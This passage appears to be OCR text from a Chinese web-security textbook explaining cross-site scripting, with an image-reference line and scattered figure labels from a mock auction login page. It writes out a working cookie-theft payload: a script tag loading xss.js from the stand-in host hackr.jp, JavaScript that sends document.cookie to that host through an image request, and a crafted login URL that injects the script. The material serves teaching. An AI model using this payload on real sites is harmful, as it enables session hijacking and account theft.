 除了在表单中设下圈套之外，下面那种恶意构造的脚本同样能够
以跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取